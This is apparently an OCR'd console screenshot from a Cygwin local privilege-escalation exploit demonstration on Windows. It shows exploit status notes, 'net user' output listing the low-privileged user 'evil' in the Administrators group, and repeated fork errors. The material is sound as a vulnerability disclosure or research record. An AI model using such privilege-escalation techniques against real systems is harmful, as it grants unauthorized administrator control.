 cmd.exe (running as EMERALD\evil)
note: A single RET is at 76872d6e
note: Sticking the exploit to memory (CTRL+C to break).
note: The exploit will work when the next cygwin app is run.
c:\Users\evil\cygexp>net user evil
User name evil
Full Name evil
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/19/2012 5:48:55 PM
Password expires Never
Password changeable 5/19/2012 5:48:55 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/19/2012 5:53:00 PM
Logon hours allowed All
Local Group Memberships *Administrators *HomeUsers
*Users
Global Group memberships *None
The command completed successfully.
c:\Users\evil\cygexp>echo S_
/
bash: fork: retry: Resource temporarily unavailable
The command completed successfully.
1042157 [main] bash 5620 fork: child -1 - forked process died unexpectedly, retr
y 10, exit code 0, errno 11
bash: fork: retry: Resource temporarily unavailable
System error 1378 has occurred.
The specified account name is already a member of the group.
3079499 [main] bash 5620 fork: child -1 - forked process died unexpectedly, retr
y 10, exit code 0, errno 11
bash: fork: retry: Resource temporarily unavailable
System error 1378 has occurred.
The specified account name is already a member of the group.
7119960 [main] bash 5620 fork: child -1 - forked process died unexpectedly, retr
y 10, exit code 0, errno 11
bash: fork: retry: Resource temporarily unavailable
System error 1378 has occurred.
The specified account name is already a member of the group.
15138681 [main] bash 5620 fork: child -1 - forked process died unexpectedly, ret
ry 10, exit code 0, errno 11
bash: fork: Resource temporarily unavailable
gynvael@Emerald /
$ System error 1378 has occurred.
The specified account name is already a member of the group.